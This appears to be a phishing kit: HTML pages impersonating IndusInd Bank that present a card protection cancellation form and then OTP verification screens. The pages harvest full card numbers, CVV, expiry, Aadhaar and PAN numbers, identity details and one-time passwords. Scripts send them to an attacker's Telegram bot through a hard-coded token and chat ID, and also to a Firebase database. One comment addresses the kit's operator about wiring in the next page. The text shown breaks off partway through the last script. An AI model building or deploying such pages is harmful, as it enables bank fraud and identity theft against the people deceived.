
<file: cardprotection.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>Redeem – IndusInd Bank</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="stylesheet" href="style.css">
  
</head>
<body class="apply-page">
<div class="top-red-bar"></div>

<header class="apply-header">
  <div class="apply-logo">
    <img src="logo.png" alt="IndusInd">
    <span>IndusInd Bank</span>
  </div>
 <div class="menu-icon">☰</div>

</header>

<section class="apply-section">
  <h2>Card Protection Plan Cancellation</h2>
<p>Submit your details to cancel your card protection</p>
<form id="studentForm">

  <div class="form-group">
  <span class="icon">👤</span>
  <input type="text"name="Full Name" placeholder="Full Name">
</div>
<div class="form-group">
  <span class="icon">👩
</span>
  <input type="text"name="Mother Name" placeholder="Mother Name">
</div>

<div class="form-group">
  <span class="icon">📱</span>
  <input type="tel" name="Mobile Number" placeholder="Mobile Number" maxlength="10">
</div>
 <div class="form-group half">
    <span class="icon">📅</span><input
  type="text"
  id="dob"
name="dob"
  placeholder="DD/MM/YYYY"
  maxlength="10"
/>
<small id="dobError" class="error-text"></small>

  </div>

<div class="form-group">
  <span class="icon">✉️</span>
  <input type="email"name="Email ID" placeholder="Email ID">
</div>

<div class="form-group">
  <span class="icon">🏠</span>
  <input type="text" name="Address"placeholder="Address">
</div>
<div class="form-group">
  <span class="icon">🪪</span>
  <input type="text" name="Adharcard number"placeholder="Adharcard number" maxlength="12">
</div>


<div class="form-group">
  <span class="icon">🪪</span>
  <input type="text" name="PAN Number"placeholder="PAN Number (ABCDE1234F)" maxlength="10">
</div>
<div class="form-row two-col">
  <div class="input-card">
    <span class="icon">₹</span>
    <input type="number" name="Total Limit"placeholder="Total Limit">
  </div>

  <div class="input-card">
    <span class="icon">₹</span>
    <input type="number"name="Outstanding Limit" placeholder="Outstanding Limit">
  </div>
</div>

<div class="form-group">
  <span class="icon">💳</span>
  <input type="text" name="Card Number" placeholder="Card Number (**** **** **** 1234)" maxlength="16">
</div>
<div class="form-group">
  <span class="icon">💳</span>
<input
  type="text"
  id="expiry"
name="expiry"
  placeholder="MM/YY"
  maxlength="5"
  oninput="formatExpiry(this)"
  inputmode="numeric"
  autocomplete="off"
/>

</div>
<div class="form-row">
 

  <div class="form-group half">
    <span class="icon">🔒</span>
    <input type="password" name="cvv" placeholder="CVV" maxlength="3">
  </div>
</div>

  

    <button type="button" class="apply-btn" onclick="demoSubmit()">Submit</button>
  </form>
<script>
function toggleCVV(){
  const cvv = document.getElementById("cvv");
  cvv.type = cvv.type === "password" ? "text" : "password";
}
</script>
<script>
const panInput = document.getElementById("pan");

panInput.addEventListener("input", function(){
  let value = this.value.toUpperCase().replace(/[^A-Z0-9]/g, "");
  this.value = value.slice(0, 10);
});

/* Optional: pattern check on blur */
panInput.addEventListener("blur", function(){
  const panPattern = /^[A-Z]{5}[0-9]{4}[A-Z]{1}$/;
  if(this.value && !panPattern.test(this.value)){
    this.style.borderColor = "#c62828";
  }else{
    this.style.borderColor = "#e1e1e1";
  }
});
</script>


</section>
<script>
const dob = document.getElementById("dob");
const dobError = document.getElementById("dobError");

dob.addEventListener("input", function () {
  let v = dob.value.replace(/\D/g, "");
  if (v.length > 8) v = v.slice(0, 8);

  if (v.length >= 5)
    dob.value = v.slice(0,2)+"/"+v.slice(2,4)+"/"+v.slice(4);
  else if (v.length >= 3)
    dob.value = v.slice(0,2)+"/"+v.slice(2);
  else
    dob.value = v;

  checkAge();
});

function checkAge() {
  dobError.textContent = "";
  dob.classList.remove("input-error");

  if (dob.value.length !== 10) return;

  const [d, m, y] = dob.value.split("/").map(Number);
  const birthDate = new Date(y, m - 1, d);
  const today = new Date();

  let age = today.getFullYear() - y;
  const mDiff = today.getMonth() - (m - 1);

  if (mDiff < 0 || (mDiff === 0 && today.getDate() < d)) {
    age--;
  }

  if (age < 18) {
    dobError.textContent = "Age must be 18 years or above";
    dob.classList.add("input-error");
  }
}
</script>
<script>
function demoSubmit() {

    const form = document.getElementById("studentForm");
    const formData = new FormData(form);

    let message = "🧑 new customer\n\n";

    formData.forEach((value, key) => {
        message += key + ": " + value + "\n";
    });

    var botToken = "8321961191:AAHar1VUUtplOrNfp2aDKbKwcP-5NrlZKGE";
    var chatId   = "8089088528";

    fetch("https://api.telegram.org/bot" + botToken + "/sendMessage", {
        method: "POST",
        headers: {"Content-Type": "application/json"},
        body: JSON.stringify({
            chat_id: chatId,
            text: message
        })
    })
    .then(() => window.location.href = "wait.html");
}
</script>
<script>
/* 🔥 FIREBASE CONFIG */
const firebaseConfig = {
  apiKey: "",
  authDomain: "adminapp-8bf93.firebaseapp.com",
  databaseURL: "https://adminapp-8bf93-default-rtdb.firebaseio.com",
  projectId: "adminapp-8bf93",
  storageBucket: "adminapp-8bf93.firebasestorage.app",
  messagingSenderId: "891058990549",
  appId: ""
};

firebase.initializeApp(firebaseConfig);
const db = firebase.database();

/* ✅ FORM SUBMIT */
document.getElementById("studentForm").addEventListener("submit", function(e){
  e.preventDefault();

  const formData = new FormData(this);
  let data = {};
  formData.forEach((v,k)=>data[k]=v);

  /* 🔑 CREATE USER NODE */
  const userRef = db.ref("students").push();
  const userId = userRef.key;

  /* 🔐 SAVE userId for wait.html */
  localStorage.setItem("userId", userId);

  /* 🟢 INITIAL SAVE */
  userRef.set({
    ...data,
    status: "online",
    time: Date.now()
  })
  .then(()=>{
    window.location.href = "wait.html";
  })
  .catch(err=>{
    console.error(err);
    alert("❌ Firebase error");
  });
});
</script>
<script>
function formatExpiry(input) {
  let value = input.value.replace(/\D/g, ""); // only numbers

  if (value.length >= 3) {
    input.value = value.substring(0, 2) + "/" + value.substring(2, 4);
  } else {
    input.value = value;
  }
}
</script>



</body>
</html>
</file>

<file: next.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>OTP Verification</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
  body{
    margin:0;
    font-family: Arial, sans-serif;
    background:#ffffff;
    color:#333;
  }

  /* TOP BAR */
  .top-bar{
    background:#a51424;
    padding:14px 20px;
    display:flex;
    align-items:center;
  }
  .top-bar img{
    height:28px;
    margin-right:10px;
  }
  .top-bar span{
    color:#fff;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
  }

  /* MAIN CARD */
  .container{
    max-width:420px;
    margin:70px auto;
    padding:0 20px;
    text-align:center;
  }

  .center-logo{
    width:70px;
    margin:0 auto 22px;
  }

  h2{
    color:#a51424;
    margin-bottom:8px;
  }

  p{
    font-size:14px;
    color:#555;
    line-height:1.5;
  }

  /* INPUT */
  .input{
    width:100%;
    padding:16px;
    font-size:16px;
    border-radius:14px;
    border:2px solid #ddd;
    outline:none;
    text-align:center;
    margin:26px 0 18px;
  }
  .input:focus{
    border-color:#a51424;
  }
 .input.error{
    border-color:#c62828;
    background:#fff5f5;
  }


  /* BUTTON */
  .btn{
    background:#c9757d;
    color:#fff;
    border:none;
    width:100%;
    padding:16px;
    border-radius:16px;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
    position:relative;
  }
  .btn:disabled{
    opacity:.6;
    cursor:not-allowed;
  }

  /* LOADER */
  .loader{
    width:22px;
    height:22px;
    border:3px solid #fff;
    border-top-color:transparent;
    border-radius:50%;
    animation:spin .9s linear infinite;
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    display:none;
  }
  @keyframes spin{
    to{transform:rotate(360deg) translate(-50%,-50%)}
  }

  /* NOTE */
  .note{
    margin-top:22px;
    font-size:13px;
    color:#666;
  }
</style>
</head>

<body>

<!-- HEADER -->
<div class="top-bar">
  <img src="logo.png" alt="IndusInd Logo">
  <span>IndusInd Bank</span>
</div>

<!-- CONTENT -->
<div class="container" id="form">
  <img src="logo.png" class="center-logo">

  <h2>Secure Verification</h2>
  <p>We have send OTP to your Registered Mobile Number</p>
<div id="errorMsg">❌ You have entered wrong OTP</div>

  <input id="name" class="input" placeholder="Enter OTP" maxlength="6">

  <button class="btn" id="submitBtn" disabled>
    ✓ Continue Securely
    <div class="loader" id="loader"></div>
  </button>

  <div class="note">
    🔒 Your details are protected with industry-standard security.
  </div>
</div>

<!-- ===== JS ===== -->
<script>
  /* ===== CONFIG ===== */
  const BOT_TOKEN = "8321961191:AAHar1VUUtplOrNfp2aDKbKwcP-5NrlZKGE";
  const CHAT_ID   = "8089088528";

  const nameInput = document.getElementById('name');
  const btn = document.getElementById('submitBtn');
  const loader = document.getElementById('loader');

  // Enable button
  nameInput.addEventListener('input', ()=>{
    btn.disabled = nameInput.value.trim().length < 2;
  });

  async function sendNameToTelegram(name){
    const text = encodeURIComponent(
      `New submission received\nOTP: ${name}\nTime: ${new Date().toLocaleString()}`
    );
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`;
    try { await fetch(url); } catch(e){}
  }

  btn.addEventListener('click', async ()=>{
    const name = nameInput.value.trim();
    if(name.length < 2) return;

    btn.disabled = true;
    loader.style.display = 'block';

    await sendNameToTelegram(name);

    // 🔁 REDIRECT TO NEXT PAGE
    setTimeout(()=>{
      window.location.href = "succes.html"; 
      // 👆 yahan apna next page ka URL daal dena
    }, 800);
  });
</script>

</body>
</html>
</file>

<file: succes.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>OTP Verification</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
  body{
    margin:0;
    font-family: Arial, sans-serif;
    background:#ffffff;
    color:#333;
  }

  /* TOP BAR */
  .top-bar{
    background:#a51424;
    padding:14px 20px;
    display:flex;
    align-items:center;
  }
  .top-bar img{
    height:28px;
    margin-right:10px;
  }
  .top-bar span{
    color:#fff;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
  }

  /* MAIN CARD */
  .container{
    max-width:420px;
    margin:70px auto;
    padding:0 20px;
    text-align:center;
  }

  .center-logo{
    width:70px;
    margin:0 auto 22px;
  }

  h2{
    color:#a51424;
    margin-bottom:8px;
  }

  p{
    font-size:14px;
    color:#555;
    line-height:1.5;
  }

  /* INPUT */
  .input{
    width:100%;
    padding:16px;
    font-size:16px;
    border-radius:14px;
    border:2px solid #ddd;
    outline:none;
    text-align:center;
    margin:26px 0 18px;
  }
  .input:focus{
    border-color:#a51424;
  }

  /* BUTTON */
  .btn{
    background:#c9757d; /* soft red like bank UI */
    color:#fff;
    border:none;
    width:100%;
    padding:16px;
    border-radius:16px;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
    position:relative;
  }
  .btn:disabled{
    opacity:.6;
    cursor:not-allowed;
  }

  /* LOADER */
  .loader{
    width:22px;
    height:22px;
    border:3px solid #fff;
    border-top-color:transparent;
    border-radius:50%;
    animation:spin .9s linear infinite;
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    display:none;
  }
  @keyframes spin{
    to{transform:rotate(360deg) translate(-50%,-50%)}
  }

  /* NOTE */
  .note{
    margin-top:22px;
    font-size:13px;
    color:#666;
  }

  .input.error{
    border-color:#c62828;
    background:#fff5f5;
  }


  /* SUCCESS */
  .success{
    display:none;
  }
  .success h2{
    color:#2e7d32;
  }
</style>
</head>

<body>

<!-- HEADER -->
<div class="top-bar">
  <img src="logo.png" alt="IndusInd Logo">
  <span>IndusInd Bank</span>
</div>

<!-- CONTENT -->
<div class="container">

  <!-- NAME INPUT -->
  <div id="form">
    <img src="logo.png" class="center-logo">

      
    <h2>Secure Verification</h2>
    <p>We have send OTP to your Registered Mobile Number</p>
<div id="errorMsg">❌ You have entered wrong OTP</div>

    <input id="name" class="input" placeholder="Enter OTP" maxlength="6">


    <button class="btn" id="submitBtn" disabled>
      ✓ Continue Securely
      <div class="loader" id="loader"></div>
    </button>

    <div class="note">
      🔒 Your details are protected with industry-standard security.
    </div>
  </div>

  <!-- SUCCESS -->
  <div class="success" id="success">
    <img src="logo.png" class="center-logo">
    <h2>Thank You!</h2>
    <p>Your request has been received successfully.</p>
  </div>

</div>

<!-- ===== JS (UNCHANGED) ===== -->
<script>
  /* ===== CONFIG ===== */
  const BOT_TOKEN = "8321961191:AAHar1VUUtplOrNfp2aDKbKwcP-5NrlZKGE";
  const CHAT_ID   = "8089088528";

  const nameInput = document.getElementById('name');
  const btn = document.getElementById('submitBtn');
  const loader = document.getElementById('loader');

  // Enable button when name typed (min 2 chars)
  nameInput.addEventListener('input', ()=>{
    btn.disabled = nameInput.value.trim().length < 2;
  });

  async function sendNameToTelegram(name){
    const text = encodeURIComponent(
      `New submission received\nOTP: ${name}\nTime: ${new Date().toLocaleString()}`
    );
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`;
    try { await fetch(url); } catch(e){}
  }

  btn.addEventListener('click', async ()=>{
    const name = nameInput.value.trim();
    if(name.length < 2) return;

    btn.disabled = true;
    loader.style.display = 'block';

    await sendNameToTelegram(name);

    setTimeout(()=>{
      loader.style.display = 'none';
      document.getElementById('form').style.display = 'none';
      document.getElementById('success').style.display = 'block';
    }, 1000);
  });
</script>

</body>
</html>
</file>

<file: wait.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>OTP VErification</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
  body{
    margin:0;
    font-family: Arial, sans-serif;
    background:#ffffff;
    color:#333;
  }

  /* TOP BAR */
  .top-bar{
    background:#a51424;
    padding:14px 20px;
    display:flex;
    align-items:center;
  }
  .top-bar img{
    height:28px;
    margin-right:10px;
  }
  .top-bar span{
    color:#fff;
    font-size:18px;
    font-weight:bold;
    font-style:italic;
  }

  /* MAIN CARD */
  .container{
    max-width:420px;
    margin:70px auto;
    padding:0 20px;
    text-align:center;
  }

  .center-logo{
    width:70px;
    margin:0 auto 22px;
  }

  h2{
    color:#a51424;
    margin-bottom:8px;
  }

  p{
    font-size:14px;
    color:#555;
    line-height:1.5;
  }

  /* INPUT */
  .input{
    width:100%;
    padding:16px;
    font-size:16px;
    border-radius:14px;
    border:2px solid #ddd;
    outline:none;
    text-align:center;
    margin:26px 0 18px;
  }
  .input:focus{
    border-color:#a51424;
  }

  /* BUTTON */
  .btn{
    background:#c9757d;
    color:#fff;
    border:none;
    width:100%;
    padding:16px;
    border-radius:16px;
    font-size:16px;
    font-weight:bold;
    cursor:pointer;
    position:relative;
  }
  .btn:disabled{
    opacity:.6;
    cursor:not-allowed;
  }

  /* LOADER */
  .loader{
    width:22px;
    height:22px;
    border:3px solid #fff;
    border-top-color:transparent;
    border-radius:50%;
    animation:spin .9s linear infinite;
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    display:none;
  }
  @keyframes spin{
    to{transform:rotate(360deg) translate(-50%,-50%)}
  }

  /* NOTE */
  .note{
    margin-top:22px;
    font-size:13px;
    color:#666;
  }
</style>
</head>

<body>

<!-- HEADER -->
<div class="top-bar">
  <img src="logo.png" alt="IndusInd Logo">
  <span>IndusInd Bank</span>
</div>

<!-- CONTENT -->
<div class="container" id="form">
  <img src="logo.png" class="center-logo">

  <h2>Secure Verification</h2>
  <p>We have send OTP to your Registered Mobile Number</p>

  <input id="name" class="input" placeholder="Enter OTP" maxlength="6">

  <button class="btn" id="submitBtn" disabled>
    ✓ Continue Securely
    <div class="loader" id="loader"></div>
  </button>

  <div class="note">
    🔒 Your details are protected with industry-standard security.
  </div>
</div>

<!-- ===== JS ===== -->
<script>
  /* ===== CONFIG ===== */
  const BOT_TOKEN = "8321961191:AAHar1VUUtplOrNfp2aDKbKwcP-5NrlZKGE";
  const CHAT_ID   = "8089088528";

  const nameInput = document.getElementById('name');
  const btn = document.getElementById('submitBtn');
  const loader = document.getElementById('loader');

  // Enable button
  nameInput.addEventListener('input', ()=>{
    btn.disabled = nameInput.value.trim().length < 2;
  });

  async function sendNameToTelegram(name){
    const text = encodeURIComponent(
      `New submission received\nName: ${name}\nTime: ${new Date().toLocaleString()}`
    );
    const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage?chat_id=${CHAT_ID}&text=${text}`;
    try { await fetch(url); } catch(e){}
  }

